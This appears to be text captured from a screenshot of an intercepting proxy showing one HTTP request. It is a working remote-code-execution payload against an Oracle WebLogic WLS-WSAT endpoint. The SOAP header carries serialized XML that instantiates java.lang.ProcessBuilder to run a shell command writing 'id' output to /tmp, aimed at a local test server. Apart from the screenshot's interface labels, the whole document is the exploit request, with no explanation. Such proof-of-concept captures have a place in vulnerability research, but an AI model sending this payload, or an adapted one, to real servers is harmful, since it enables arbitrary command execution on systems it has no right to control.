 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType11 HTTP/1.1
Host: 127.0.0.1:7001
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.84 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Connection: close
Content-Type: text/xml
Content-Length: 766
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/sh</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>id > /tmp/HelloWorld</string>
</void>
</array>
<void method="start"/>
</void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
? < + > Type a search term 0 matches
Done